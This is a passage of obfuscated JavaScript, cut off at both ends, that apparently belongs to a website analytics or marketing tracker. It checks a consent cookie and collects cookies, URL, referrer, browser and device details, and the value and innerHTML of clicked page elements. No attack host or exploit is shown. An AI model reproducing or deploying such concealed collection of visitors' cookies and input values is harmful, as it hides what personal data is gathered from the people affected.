_0x11113a+_0x39ccca;},'HkGyS':';expires=','UiMLo':function(_0x3ee0d0,_0x54ec95){return _0x3ee0d0(_0x54ec95);},'OoTJA':'s_urlparam'+'s','HFgnb':function(_0x1b68e2,_0x4ee150){return _0x1b68e2&&_0x4ee150;},'ItQiw':function(_0x1ed429,_0x586ef8){return _0x1ed429===_0x586ef8;},'LDkUH':_0x456081(0x74d,'fu&H'),'qOnUl':_0x456081(0xc59,'@QKG'),'iSPyr':function(_0x4c64d0,_0x5a63e1){return _0x4c64d0+_0x5a63e1;},'RLJGQ':function(_0xc9239,_0x39e706){return _0xc9239&&_0x39e706;},'iGKuP':function(_0x5b0395,_0x4fcb54){return _0x5b0395+_0x4fcb54;},'mksJe':'gtrYi','Kktvf':'SZwMu','KLrBH':_0x456081(0x341,'VfzQ'),'dWJNs':function(_0x50490f,_0x42e215){return _0x50490f(_0x42e215);},'rGGvz':function(_0x5107bb,_0x2536b0){return _0x5107bb(_0x2536b0);},'fNQjn':_0x456081(0x6b8,'48Tt')+'d','vpVNt':function(_0x50088e,_0x45a55d){return _0x50088e!==_0x45a55d;},'DvlKT':_0x456081(0x409,')TE%'),'VxAue':_0x456081(0x984,'o!jQ'),'zJnxu':function(_0x42bf2c){return _0x42bf2c();},'BbZen':function(_0xe2111,_0x1b6158){return _0xe2111(_0x1b6158);},'ObDPG':function(_0x2fec86,_0x5c28ad){return _0x2fec86==_0x5c28ad;},'pCBOs':function(_0x1df16e,_0x583344){return _0x1df16e!==_0x583344;},'hWvuT':'sc_skip','dkzfJ':_0x456081(0x1da,'1*i]')+'e','QYkkv':_0x456081(0x241,'9ZK8'),'piMll':'accept','tfcYO':'hxjgq','ugrnu':_0x456081(0x5a0,'BY8d'),'HWDcf':_0x456081(0xc06,'oyK6'),'DMfrM':_0x456081(0x773,'fu&H'),'CPrDJ':_0x456081(0x227,'c[WR'),'qBMup':function(_0x42e66a,_0x108f0a){return _0x42e66a!==_0x108f0a;},'xoqBK':'zdGlv','DSmDe':function(_0x5ea89e,_0x3810b6){return _0x5ea89e+_0x3810b6;},'ecetH':function(_0x25de5f,_0x5cc058){return _0x25de5f+_0x5cc058;},'YvuAI':_0x456081(0x3ec,'1vT)'),'JgyTQ':'desktop','VOsJX':'other','SqEfN':function(_0x272993,_0x2dfe85){return _0x272993!=_0x2dfe85;},'oxNpv':_0x456081(0x31f,'g8LM'),'EndTT':_0x456081(0xdec,'17Ad'),'zZXkE':'Edg','hkcmY':_0x456081(0x5eb,')l(N'),'eacnh':function(_0x5644d5,_0x3bd402){return _0x5644d5!=_0x3bd402;},'xdsaF':function(_0x5f38bf,_0x4aed4e){return _0x5f38bf!=_0x4aed4e;},'CnfPw':_0x456081(0xd33,'9ZK8'),'uXEkB':function(_0x218afd,_0xf691d5){return _0x218afd!=_0xf691d5;},'wgsNZ':_0x456081(0xb0e,'1*i]'),'cPjih':_0x456081(0xad8,'SVpQ'),'lIJZd':function(_0x19b8fd,_0x6c0ecc){return _0x19b8fd+_0x6c0ecc;},'TmjtY':_0x456081(0xa8c,'$&Qb'),'ejwDX':_0x456081(0xbd9,'$&Qb'),'lAERm':_0x456081(0x8bd,'f]G('),'jnqEF':_0x456081(0x687,'Wb[T'),'FcUTL':function(_0x54a844,_0x3746d1){return _0x54a844+_0x3746d1;},'DRLyS':function(_0x1a0e2c,_0x4be978){return _0x1a0e2c==_0x4be978;},'tqFYQ':_0x456081(0xe42,'Iadm'),'FJcDK':function(_0x24f727,_0x5f159e){return _0x24f727!==_0x5f159e;},'uVMTh':_0x456081(0xd2c,'QfHg'),'Rlhkv':function(_0x2abc32,_0xd200f4){return _0x2abc32==_0xd200f4;},'yusfm':_0x456081(0xc42,'@1I%'),'MzPlb':_0x456081(0xcfc,')l(N'),'CLCJv':_0x456081(0xde6,'p]qv'),'MJqEi':_0x456081(0x42c,'fu&H'),'GjPTL':function(_0x226422,_0x5af2cd){return _0x226422!=_0x5af2cd;},'KAkdf':_0x456081(0x393,'dtrC'),'QWUiJ':_0x456081(0xdcb,'VfzQ'),'abhJO':function(_0x5e9421,_0x7faefe){return _0x5e9421!=_0x7faefe;},'FCZms':function(_0x58affe,_0x302f2b){return _0x58affe!=_0x302f2b;},'CpRuY':function(_0x3194bd,_0x54128a){return _0x3194bd==_0x54128a;},'FfBXc':function(_0x4919e1,_0x1f91f3){return _0x4919e1!==_0x1f91f3;},'FXnMC':_0x456081(0xb9b,'QfHg'),'INgjX':function(_0x1dbe94,_0x293bf7){return _0x1dbe94===_0x293bf7;},'FMiqV':_0x456081(0x649,')BJl'),'SQVMa':_0x456081(0xc65,'u!FZ'),'Ulbvi':function(_0x36781d,_0x1a7151){return _0x36781d!==_0x1a7151;},'jEvyI':_0x456081(0x245,'@1I%'),'SBfWb':function(_0x4473dd,_0x275ef8){return _0x4473dd*_0x275ef8;},'qHcbs':function(_0x1ee087,_0x43af0c){return _0x1ee087+_0x43af0c;},'QtExA':_0x456081(0x8d2,'@QKG')+'M','wzrgk':_0x456081(0x557,'VfzQ'),'hUAnv':function(_0xad41a,_0x2e91a6){return _0xad41a!=_0x2e91a6;},'RepSE':_0x456081(0xcdf,'T(K&'),'gpgig':_0x456081(0x4fa,'apiB')},_0x4f4b1e=_0x2c47bd[_0x456081(0x388,'c[WR')](sb_1auTIKmXOt,_0x2c47bd[_0x456081(0xbb4,'B80S')]),_0x595da8=window[_0x456081(0xc05,'^7xi')][_0x456081(0x89b,'p]qv')];let _0x1da5ba='';if(_0x2c47bd[_0x456081(0x63e,'Iadm')](_0x4f4b1e,_0x595da8))_0x2c47bd['ItQiw'](_0x2c47bd[_0x456081(0xa5f,'v@2k')],_0x2c47bd[_0x456081(0x561,'$&Qb')])?(_0x4cf24<new _0xcf114a()&&_0x2c47bd[_0x456081(0xcd1,'c[WR')](_0x29f674),_0x12a5ca&&_0x2c47bd[_0x456081(0x588,'g8LM')](_0x364b8b),_0x2c47bd['zUHeI'](_0x203499,![])):_0x4f4b1e!=_0x595da8?.[_0x456081(0x3e1,'Wb[T')](0x1)?_0x1da5ba=_0x2c47bd[_0x456081(0xb4b,'tJ8k')](_0x2c47bd[_0x456081(0x6f8,')l(N')](window[_0x456081(0xd95,'@1I%')]['href'],'&'),_0x4f4b1e):_0x1da5ba=window['location']['href'];else{if(_0x2c47bd[_0x456081(0x882,'o!jQ')](_0x4f4b1e,!_0x595da8))_0x1da5ba=_0x2c47bd[_0x456081(0x2f7,'p]qv')](window[_0x456081(0x975,'i52Y')]['href'],'?')+_0x4f4b1e;else{if(_0x2c47bd[_0x456081(0xd37,'48Tt')]!==_0x2c47bd[_0x456081(0x6fb,'QfHg')])_0x1da5ba=window[_0x456081(0x521,'oRQ9')]['href'];else return;}}const _0x396f13=JSON['parse'](JSON[_0x456081(0x1e5,'v@2k')](data00));data00={};let _0x285299=_0x2c47bd['qgyJT'](sb_1auTIKmXOt,_0x2c47bd[_0x456081(0x580,'2PSz')])||'';sbIntegrate&&(data00[_0x456081(0x2c5,'ky&$')]=document['cookie'][_0x456081(0xa18,'17Ad')](';'),data00['brand_id']=sbBrandId,data00[_0x456081(0xa33,'g8LM')]=_0x2c47bd[_0x456081(0x844,')l(N')](sb_1auTIKmXOt,_0x2c47bd['RseGD'])?_0x2c47bd[_0x456081(0x3a2,'v@2k')](sb_1auTIKmXOt,_0x2c47bd['RseGD']):'',data00[_0x456081(0x615,'PoIp')]=_0x2c47bd[_0x456081(0xd31,')l(N')](sb_1auTIKmXOt,_0x2c47bd[_0x456081(0x40f,'7mi(')])?_0x2c47bd['gZSvI'](sb_1auTIKmXOt,_0x2c47bd[_0x456081(0xcbe,'B80S')]):'',data00[_0x456081(0xb8d,'48Tt')+_0x456081(0x6e5,'Y@QV')]=sbIntegrate,data00[_0x456081(0x24c,'^7xi')]=_0x1da5ba,data00['time']=new Date()['getTime'](),data00[_0x456081(0x155,'T(K&')]=document[_0x456081(0x78c,')TE%')],data00[_0x456081(0xb63,'Iadm')]=document[_0x456081(0x8b0,')BJl')],data00[_0x456081(0x9a6,'fu&H')]={},data00[_0x456081(0xbf7,'7mi(')]==''&&_0x285299&&(_0x2c47bd[_0x456081(0xcc5,'oRQ9')](_0x2c47bd[_0x456081(0x224,')l(N')],_0x2c47bd[_0x456081(0x547,'1*i]')])?(await _0x2c47bd[_0x456081(0xe04,'1*i]')](sb_yo9zoesiRu),data00[_0x456081(0x98c,'VfzQ')]=_0x2c47bd['BbZen'](sb_1auTIKmXOt,_0x2c47bd['RseGD'])):(_0xb42d93=new _0x5a9a35(),_0x6edb76[_0x456081(0xc48,']Lv8')]=_0x456081(0xbb6,'dtrC'),_0x2c47bd[_0x456081(0x63c,'wUw8')](_0x17448c,{'event':_0x5d1349}))),_0x2c47bd[_0x456081(0x9f3,')l(N')](data00['sessionId'],'')&&_0x285299&&(await _0x2c47bd[_0x456081(0x656,'fo)F')](sb_TJ0XKV1rJ8),data00[_0x456081(0x2ef,'@1I%')]=sb_1auTIKmXOt(_0x456081(0x1c7,'Y@QV')+'d')));if(!_0x285299&&_0x2c47bd[_0x456081(0xaea,'PoIp')](sbDefaultConsentCookie,'sc_default')&&_0x2c47bd['pCBOs'](sbDefaultConsentCookie,_0x2c47bd[_0x456081(0xbf5,']Lv8')])&&(_0x2c47bd[_0x456081(0x7d9,'@QKG')](document[_0x456081(0xcf3,'apiB')],_0x2c47bd[_0x456081(0xdf4,'48Tt')])||document[_0x456081(0xa56,')TE%')]===_0x2c47bd[_0x456081(0xb0a,'Wb[T')])){let _0x2c7e7b=sb_1auTIKmXOt(sbDefaultConsentCookie)||'';if(_0x2c7e7b&&_0x2c47bd['VWaca'](_0x2c7e7b[_0x456081(0xb46,'u!FZ')](sbCookieAcceptValue),-0x1)){sb_44Z2oTW501(_0x2c47bd[_0x456081(0x38e,'wUw8')]);return;}}const _0x1f0e77=document[_0x456081(0xe07,'dtrC')]['split'](';');let _0x1e7879=[];for(let _0xe934af=0x0;_0x2c47bd[_0x456081(0x4aa,'QfHg')](_0xe934af,_0x1f0e77['length']);_0xe934af++){_0x456081(0x30a,'g8LM')===_0x2c47bd[_0x456081(0xa2f,'oRQ9')]?_0x2c47bd[_0x456081(0x9ea,'Buku')](_0x1f0e77[_0xe934af]['indexOf'](_0x2c47bd[_0x456081(0xd30,'i52Y')]),-0x1)&&(_0x2c47bd[_0x456081(0x9a9,'1*i]')](_0x2c47bd[_0x456081(0x642,'1vT)')],_0x2c47bd['HWDcf'])?(_0x4969f2['integrate_'+_0x456081(0xb2d,'c[WR')]=_0x215dfb,_0xf2f822==_0x2c47bd['RHKlG']&&_0x2c47bd[_0x456081(0xab1,'wUw8')](_0x5c149d,_0xb48c70)):_0x1e7879[_0x456081(0xc82,'@1I%')](_0x1f0e77[_0xe934af][_0x456081(0xdaa,'wUw8')]())):_0x3506fc=_0x24b836[0x0];}_0x102480?.['target']?.[_0x456081(0x604,'T3Fo')]&&(_0x2c47bd[_0x456081(0x915,'Me!Z')]('UnSWn',_0x2c47bd[_0x456081(0x16b,'QfHg')])?_0x396f13[_0x456081(0xc80,'$&Qb')]=_0x102480[_0x456081(0x88e,'1*i]')][_0x456081(0x50c,']Lv8')]:(_0x5f5bc3['event']=_0x2c47bd[_0x456081(0xd82,'PoIp')],_0x621f5f[_0x456081(0x72f,'f]G(')]=_0x3458ce+'%',_0x2c47bd[_0x456081(0x9a7,'oRQ9')](_0x4c274e,{'event':_0x267c71})));_0x396f13['cookie_id']=_0x1e7879,_0x396f13[_0x456081(0x530,'9ZK8')]=_0x2c47bd[_0x456081(0x899,'wUw8')];relatedSbVisitorId&&(_0x2c47bd[_0x456081(0x981,'@QKG')](_0x2c47bd['xoqBK'],_0x456081(0xd14,'@1I%'))?(_0x35f14d[_0x456081(0x37e,'o!jQ')][_0x456081(0x6d9,']Lv8')+'y'](_0x456081(0x80b,'fu&H'),_0x456081(0x58b,'@QKG'),_0x2c47bd[_0x456081(0x852,'wUw8')]),_0x4fc54a[_0x456081(0xcb9,']Lv8')](_0x456081(0x738,'1*i]')+_0x456081(0x8a9,'o!jQ')+_0x456081(0x8d9,'fu&H'),_0x34956e)):(_0x396f13[_0x456081(0x646,'1*i]')+_0x456081(0x14d,'Buku')]=relatedSbVisitorId,relatedSbVisitorId=''));_0x396f13[_0x456081(0x1db,'wUw8')]=_0x1da5ba,_0x396f13[_0x456081(0x3e8,'fu&H')]=new Date()['getTime'](),_0x396f13['title']=document[_0x456081(0xe19,'o3I7')],_0x396f13[_0x456081(0xbe5,'v@2k')]=document['referrer'],_0x396f13['screen']=_0x2c47bd[_0x456081(0xb16,'Wb[T')](_0x2c47bd[_0x456081(0x1ed,'QfHg')](window[_0x456081(0x5b1,'2PSz')][_0x456081(0x986,'Buku')],'x'),window['screen'][_0x456081(0xab5,'Iadm')]),_0x396f13[_0x456081(0x7ef,'Iadm')]=_0x2c47bd[_0x456081(0x4b0,'PefT')](_0x2c47bd[_0x456081(0x599,'oyK6')](window[_0x456081(0xac3,'fo)F')],'x'),window[_0x456081(0xb99,'u!FZ')+'t']),_0x396f13[_0x456081(0x1e6,'@1I%')]=navigator[_0x456081(0xd6b,'f]G(')],_0x396f13[_0x456081(0x7b9,'XzE6')]=navigator['platform'],_0x396f13['userAgent']=navigator[_0x456081(0xe26,'Me!Z')],_0x396f13[_0x456081(0x1ab,'BY8d')]=navigator[_0x456081(0x5e2,'SVpQ')][_0x456081(0xc5e,'nJIj')](/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WPDesktop/i)?_0x2c47bd[_0x456081(0x89a,'48Tt')]:_0x2c47bd[_0x456081(0xc2d,'48Tt')],_0x396f13[_0x456081(0x328,'apiB')+'e']=navigator[_0x456081(0x7e6,'PefT')][_0x456081(0xbdd,')BJl')](/Android|iPhone|iPad/i)?navigator['userAgent'][_0x456081(0xc95,'1vT)')](/Android|iPhone|iPad/i)[0x0]:_0x456081(0x916,'1*i]'),_0x396f13[_0x456081(0xc7a,'nJIj')]=navigator[_0x456081(0x567,'c[WR')][_0x456081(0x923,'^7xi')](/Chrome|Firefox|Safari|Opera|MSIE|Edg/i)?navigator[_0x456081(0x3ab,'oRQ9')][_0x456081(0x1a1,'ky&$')](/Chrome|Firefox|Safari|Opera|MSIE|Edg/i)[0x0]:_0x2c47bd[_0x456081(0x525,'c[WR')];let _0x150d8a;if(_0x2c47bd[_0x456081(0x8c2,'1vT)')](_0x396f13[_0x456081(0x1d5,'fu&H')],'other')){if(_0x2c47bd[_0x456081(0x17d,'oRQ9')](_0x2c47bd['oxNpv'],_0x2c47bd[_0x456081(0x507,'v@2k')])){if(_0x519715){const _0x2cd650=_0x105f73[_0x456081(0x35a,'BY8d')](_0x450720,arguments);return _0xe8e7b4=null,_0x2cd650;}}else{if((_0x150d8a=navigator[_0x456081(0xaec,'Y@QV')]['indexOf'](_0x2c47bd['zZXkE']))!=-0x1){const _0x21bd4f=navigator[_0x456081(0x40c,'1vT)')][_0x456081(0x186,'wUw8')](_0x150d8a+0x4)[_0x456081(0x387,'T(K&')]('\x20');_0x396f13['browser']=_0x2c47bd['hkcmY'],_0x396f13['browserVer'+'sion']=_0x21bd4f[0x0]||_0x2c47bd['VOsJX'];}else{if(_0x2c47bd[_0x456081(0x83e,'@QKG')](_0x150d8a=navigator[_0x456081(0x4c5,'9ZK8')][_0x456081(0x807,'o3I7')]('Safari'),-0x1)&&(_0x2c47bd[_0x456081(0x349,'QfHg')](navigator['userAgent'][_0x456081(0x8e1,'PefT')](_0x2c47bd[_0x456081(0x5a9,'^7xi')]),-0x1)||_0x2c47bd[_0x456081(0x9af,'2PSz')](navigator[_0x456081(0x1e4,'u!FZ')][_0x456081(0x8e1,'PefT')](_0x2c47bd[_0x456081(0x7de,'@QKG')]),-0x1)))_0x396f13[_0x456081(0xc46,'i52Y')]=_0x2c47bd[_0x456081(0x1d4,'Wb[T')],_0x396f13[_0x456081(0x35f,'PoIp')+'sion']=navigator['userAgent'][_0x456081(0xbea,'B80S')](_0x2c47bd[_0x456081(0x93f,')l(N')](_0x150d8a,0x7))||_0x2c47bd['VOsJX'];else{if(_0x2c47bd['uXEkB'](_0x150d8a=navigator[_0x456081(0xacf,')l(N')]['indexOf'](_0x2c47bd['TmjtY']),-0x1))_0x396f13[_0x456081(0x3ba,'1*i]')]=_0x2c47bd[_0x456081(0xabc,'7mi(')],_0x396f13['browserVer'+_0x456081(0xb3f,'p]qv')]=navigator[_0x456081(0xacf,')l(N')][_0x456081(0x253,'fo)F')](_0x150d8a+0x8)||_0x2c47bd[_0x456081(0xae0,'i52Y')];else{if((_0x150d8a=navigator[_0x456081(0x408,')TE%')][_0x456081(0xca2,'PoIp')](_0x2c47bd[_0x456081(0xa30,'T(K&')]))!=-0x1){if(_0x2c47bd[_0x456081(0xe3e,')BJl')]===_0x2c47bd[_0x456081(0xcbb,'XzE6')]){const _0x5e0944={'qyzGN':function(_0x2a51a1,_0x3a3bcb){const _0x24ddcb=_0x456081;return _0x2c47bd[_0x24ddcb(0x38f,'48Tt')](_0x2a51a1,_0x3a3bcb);}};let _0x35b6a2=_0xee5bc8[_0x456081(0xce4,'dtrC')]('\x5cn');_0x35b6a2[_0x456081(0x30c,'tJ8k')](_0x389604=>{const _0x227e32=_0x456081;_0x5e0944[_0x227e32(0x6f5,'PefT')](_0x389604[_0x227e32(0x42a,'c[WR')],_0x4db42f[_0x227e32(0x9f1,'SVpQ')])&&(_0x549dc8=_0x389604);});}else{_0x396f13[_0x456081(0x163,'PoIp')]=_0x2c47bd[_0x456081(0x9e1,'Buku')];const _0x24b13a=navigator[_0x456081(0x896,'p]qv')][_0x456081(0x577,'apiB')](_0x2c47bd[_0x456081(0x171,'oRQ9')](_0x150d8a,0x7))[_0x456081(0x76b,'c[WR')]('\x20');_0x396f13[_0x456081(0xde3,'rEpS')+_0x456081(0x715,'Me!Z')]=_0x24b13a[0x0]||_0x2c47bd[_0x456081(0xa7d,'T3Fo')];}}}}}}}_0x396f13['os']=navigator[_0x456081(0x799,'Wb[T')][_0x456081(0xa37,'QfHg')](/Windows|Mac|Linux|Android|iPhone/i)?navigator[_0x456081(0xdf3,'2PSz')]['match'](/Windows|Mac|Linux|Android|iPhone/i)[0x0]:_0x2c47bd[_0x456081(0x6ab,'o3I7')];if(_0x2c47bd[_0x456081(0x924,']Lv8')](_0x396f13[_0x456081(0x19d,'^7xi')+'e'],_0x2c47bd[_0x456081(0x82f,')TE%')])){if(_0x2c47bd[_0x456081(0x37a,'fo)F')](_0x2c47bd['uVMTh'],_0x2c47bd['uVMTh'])){if(_0x179041&&_0x2c47bd[_0x456081(0x374,'7mi(')](_0x359241[_0x456081(0x76e,'i52Y')],0x1))_0x35eb90[_0x456081(0xcf9,'^7xi')](_0x2c8980[_0x456081(0xaa9,'^7xi')](_0x3a285f));else{const _0x3d7f2e=new _0x20534e();_0x3d7f2e[_0x456081(0x3b9,'apiB')](_0x456081(0x26c,'$&Qb'),_0x25a998),_0x3d7f2e[_0x456081(0xb01,'48Tt')+'Header']('Content-Ty'+'pe',_0x2c47bd['CFsKG']),_0x3d7f2e[_0x456081(0xdea,'Me!Z')](_0x328149[_0x456081(0x447,'rEpS')](_0x1285cf));}}else _0x396f13['os']=_0x2c47bd[_0x456081(0x43e,'Wb[T')];}else _0x2c47bd['Rlhkv'](_0x396f13[_0x456081(0x2ca,'SVpQ')+'e'],_0x456081(0x678,'@QKG'))&&(_0x2c47bd[_0x456081(0x272,'PefT')](_0x2c47bd['yusfm'],_0x2c47bd['yusfm'])?(_0x2c47bd['jWVLG'](_0x5fac0,new _0x194d08())&&_0x2c47bd[_0x456081(0xcc3,'o!jQ')](_0x58f485),_0x440d1d&&_0x2c47bd[_0x456081(0xba0,'Me!Z')](_0x16b1eb),_0xbeae0a(![])):_0x396f13['os']=_0x2c47bd[_0x456081(0x8ca,'VfzQ')]);const _0x5a904c=navigator['userAgent'][_0x456081(0x77b,'g8LM')](_0x2c47bd[_0x456081(0x517,'PoIp')]),_0x144338=navigator[_0x456081(0x896,'p]qv')][_0x456081(0x506,'Iadm')](_0x2c47bd[_0x456081(0x527,'nJIj')]);if((_0x2c47bd[_0x456081(0x83e,'@QKG')](navigator['userAgent']['indexOf'](_0x456081(0x72c,'wUw8')),-0x1)||_0x2c47bd[_0x456081(0x606,'Wb[T')](navigator[_0x456081(0xda1,'wUw8')][_0x456081(0xaef,'1*i]')](_0x456081(0xe1d,'apiB')),-0x1))&&_0x5a904c!=-0x1){if(_0x2c47bd['KAkdf']===_0x456081(0x5de,'T(K&')){const _0x13e554=navigator['userAgent'][_0x456081(0xc31,'fu&H')](_0x2c47bd[_0x456081(0x3e5,'o!jQ')](_0x5a904c,0x3))[_0x456081(0x88c,'7mi(')]('\x20');_0x396f13[_0x456081(0x63f,')TE%')]=_0x13e554[0x0]['replaceAll']('_','.')||_0x2c47bd[_0x456081(0xa7d,'T3Fo')];}else return _0xfc69d6[_0x456081(0x976,'XzE6')]()[_0x456081(0x990,'PefT')](AaOhdM[_0x456081(0xcfd,'apiB')])[_0x456081(0xb7a,')l(N')]()[_0x456081(0xa69,'Y@QV')+'r'](_0x2de64b)[_0x456081(0x2b6,'rEpS')](AaOhdM['yfCsa']);}else{if(_0x2c47bd[_0x456081(0x703,'wUw8')](navigator['userAgent'][_0x456081(0x3b3,'T3Fo')](_0x2c47bd[_0x456081(0xd19,'rEpS')]),-0x1)&&_0x5a904c!=-0x1){const _0x4bb075=navigator['userAgent']['substring'](_0x5a904c+0x3)[_0x456081(0x44c,'48Tt')]('\x20');_0x396f13[_0x456081(0xd9d,'48Tt')]=_0x4bb075[0x1][_0x456081(0x95e,'tJ8k')]('_','.')[_0x456081(0x435,'fo)F')](')','')||_0x2c47bd['VOsJX'];}else{if(_0x2c47bd[_0x456081(0xd3b,'7mi(')](navigator['userAgent'][_0x456081(0x93c,'fu&H')](_0x456081(0x1c5,'oyK6')),-0x1)&&_0x2c47bd['xdsaF'](_0x144338,-0x1)){const _0x28dedb=navigator['userAgent'][_0x456081(0x677,')l(N')](_0x144338+0x3)[_0x456081(0x240,'9ZK8')]('\x20');_0x396f13[_0x456081(0x365,'9ZK8')]=_0x28dedb[0x0][_0x456081(0x827,'g8LM')]('_','.')['replace'](';','')||_0x456081(0xd3e,'@QKG');}else{if(_0x2c47bd[_0x456081(0x96d,'Me!Z')](_0x150d8a=navigator[_0x456081(0x567,'c[WR')][_0x456081(0x5ea,')BJl')](_0x2c47bd[_0x456081(0x43e,'Wb[T')]),-0x1)){const _0xf1c18b=navigator[_0x456081(0x58f,'apiB')][_0x456081(0x44a,'PefT')](_0x150d8a+0x8)[_0x456081(0xbe8,'1vT)')]('\x20');_0x396f13['osVersion']=_0xf1c18b[0x0]['replaceAll']('_','.')[_0x456081(0x821,'rEpS')](';','')||'other';}}}}if(_0x396f13[_0x456081(0xb18,'VfzQ')]==_0x456081(0xc44,'7mi(')&&window['screen'][_0x456081(0x641,'f]G(')]<0x1f4&&_0x2c47bd[_0x456081(0x2bd,')l(N')](_0x396f13['os'],_0x2c47bd['QWUiJ']))_0x396f13[_0x456081(0x713,'2PSz')]=_0x456081(0x501,'XzE6'),_0x396f13['devicePhon'+'e']=_0x2c47bd[_0x456081(0xd9a,'fo)F')];else{if(_0x2c47bd[_0x456081(0x6f6,'Iadm')](_0x396f13['browser'],_0x456081(0x2fe,'fo)F'))&&window['screen']['width']>0x1f4&&window[_0x456081(0x2ee,')BJl')][_0x456081(0x3f8,'Iadm')]<0x500&&_0x2c47bd[_0x456081(0xd4c,'oRQ9')](_0x396f13['os'],_0x2c47bd[_0x456081(0xd19,'rEpS')])){if(_0x2c47bd[_0x456081(0x518,'^7xi')](_0x456081(0x908,'BY8d'),'MGlVT')){let _0x366f8a=_0x2f1a22[_0x56ffbc],_0x5e388d=_0x366f8a[_0x456081(0x399,'p]qv')+'te'](_0x2c47bd['sJbkt']);_0x5e388d&&_0x5e388d['includes'](_0x2c47bd[_0x456081(0x37b,'o!jQ')])&&!_0x5e388d[_0x456081(0x7d8,'17Ad')](_0x2c47bd['RseGD'])&&(!_0x5e388d[_0x456081(0x8fa,'nJIj')]('?')?_0x366f8a[_0x456081(0x815,'17Ad')+'te']('href',_0x2c47bd['qrUuJ'](_0x5e388d,_0x456081(0x360,'T3Fo')+_0x456081(0xba9,'@QKG'))+_0x3f96ff):_0x366f8a[_0x456081(0x87d,'48Tt')+'te'](_0x2c47bd[_0x456081(0x4b9,'Y@QV')],_0x2c47bd[_0x456081(0x244,'c[WR')](_0x5e388d,_0x2c47bd['KcKSO'])+_0x4b7917));}else _0x396f13[_0x456081(0x3e6,'Iadm')]='mobile',_0x396f13[_0x456081(0x787,'wUw8')+'e']=_0x2c47bd[_0x456081(0xd66,']Lv8')];}}if(_0x102480){if(_0x2c47bd[_0x456081(0x8d1,'7mi(')]!==_0x2c47bd[_0x456081(0x175,'9ZK8')])_0x4784ba[_0x456081(0xc41,'T3Fo')+_0x456081(0xc69,'i52Y')]=_0x4e1b52,_0x476031='';else{_0x396f13[_0x456081(0xa13,'1*i]')]=_0x102480[_0x456081(0xafb,'tJ8k')];if(_0x102480[_0x456081(0xb7b,'g8LM')]){const _0x44b226='1|2|0|4|3'[_0x456081(0x5ee,'f]G(')]('|');let _0x1e54f6=0x0;while(!![]){switch(_0x44b226[_0x1e54f6++]){case'0':_0x396f13[_0x456081(0xa24,'Iadm')]=_0x102480[_0x456081(0x3df,']Lv8')]['localName'];continue;case'1':_0x396f13['innerHTML']=_0x102480[_0x456081(0x629,'48Tt')][_0x456081(0x29d,'fo)F')];continue;case'2':_0x396f13[_0x456081(0x6c6,'o!jQ')]=_0x102480[_0x456081(0x594,'T3Fo')]['name'];continue;case'3':_0x396f13[_0x456081(0xa90,'BY8d')]={'id':_0x102480[_0x456081(0x51f,'o3I7')]['id'],'class':_0x102480[_0x456081(0x27f,'dtrC')]['className']};continue;case'4':_0x396f13['value']=_0x102480['target'][_0x456081(0x5dd,'dtrC')];continue;}break;}}}}let _0x7af587=window[_0x456081(0x18d,'rEpS')]['search'][_0x456081(0xca6,'PoIp')](0x1);if(_0x7af587){let _0x4b920f=_0x7af587[_0x456081(0xc72,'o3I7')]('&');for(let _0x52e696=0x0;_0x2c47bd[_0x456081(0x207,'SVpQ')](_0x52e696,_0x4b920f['length']);_0x52e696++){if(_0x2c47bd[_0x456081(0x20a,'Me!Z')](_0x2c47bd[_0x456081(0x962,'1*i]')],_0x2c47bd[_0x456081(0xaab,'i52Y')])){if(_0x4b920f[_0x52e696][_0x456081(0xc55,'tJ8k')](_0x2c47bd[_0x456081(0xdcd,'v@2k')])){let _0x14ba2a=_0x4b920f[_0x52e696][_0x456081(0x5bc,'Wb[T')]('=');if(_0x14ba2a[0x0]&&_0x14ba2a[0x1]){if(_0x2c47bd[_0x456081(0x1cc,'$&Qb')](_0x2c47bd[_0x456081(0x1c2,'^7xi')],_0x2c47bd[_0x456081(0x90a,'7mi(')]))_0x2dfcd2=_0x24f64d;else{var _0x24198f='',_0x39bbea=new Date();_0x39bbea[_0x456081(0xaf5,']Lv8')](_0x2c47bd[_0x456081(0xdbc,')TE%')](_0x39bbea[_0x456081(0x27b,'u!FZ')](),_0x2c47bd[_0x456081(0x645,'^7xi')](0x3c,0x3c)*0x3e8)),_0x24198f=_0x2c47bd[_0x456081(0xce7,'T(K&')](_0x456081(0xc70,'1*i]'),_0x39bbea[_0x456081(0xca1,'tJ8k')+'g']());const _0x30dc03=window['location'][_0x456081(0x32c,'Iadm')];document['cookie']=_0x2c47bd['ecetH'](_0x2c47bd[_0x456081(0xc33,'f]G(')](_0x2c47bd['qHcbs'](_0x2c47bd['rxhfl'](_0x14ba2a[0x0],'='),_0x14ba2a[0x1]||''),_0x24198f),_0x456081(0x306,'f]G(')+_0x30dc03+_0x456081(0x944,'dtrC'));}}}}else _0x4ab9be['cookie']=_0x2c47bd[_0x456081(0x75d,'@QKG')](_0x2c47bd[_0x456081(0xadd,'@1I%')](_0x2c47bd[_0x456081(0xc86,'apiB')](_0x2c47bd['qrUuJ'](_0x2f54e6[_0x48effe][_0x456081(0xd75,')TE%')],'='),_0xc3f1b5[_0x22621c][_0x456081(0x157,'17Ad')]),_0x2c47bd[_0x456081(0x851,'17Ad')]),new _0x4ece2c(_0x25815a[_0x560dcb][_0x456081(0xdb1,'Y@QV')])[_0x456081(0xcda,'apiB')+'g']());}}if(_0x370155)_0x396f13[_0x456081(0xafb,'tJ8k')]=_0x2c47bd[_0x456081(0x149,'dtrC')],_0x396f13[_0x456081(0x3eb,'7mi(')]=_0x370155;else _0x386a89&&(_0x396f13['type']=_0x2c47bd[_0x456081(0xa81,'@QKG')],_0x396f13[_0x456081(0x5c1,'apiB')]=_0x386a89);_0x2c47bd[_0x456081(0xe25,'oyK6')](Object[_0x456081(0x96a,'nJIj')](userDataSb)[_0x456081(0xc75,'BY8d')],0x0)&&(_0x396f13[_0x456081(0xa87,'$&Qb')+_0x456081(0xca0,'1vT)')]={'data':[{'event_time':Math[_0x456081(0x180,'apiB')](Date[_0x456081(0x719,'Me!Z')]()/0x3e8),'action_source':'website','user_data':userDataSb}]}),(!_0x102480||_0x102480&&_0x2c47bd[_0x456081(0x5f2,')TE%')](_0x102480[_0x456081(0xb88,'@QKG')]?.['type'],_0x2c47bd[_0x456081(0x52b,'T(K&')]))&&(_0x2c47bd['Ulbvi'](_0x2c47bd[_0x456081(0x233,'p]qv')],_0x2c47bd[_0x456081(0x357,'o!jQ')])?_0x352dd2=_0x456081(0x740,'oyK6')+'=\x22backgrou'+'nd-color:#'+_0x456081(0x491,'Y@QV')+_0x456081(0x236,'ky&$')+_0x456081(0xaba,'7mi(')+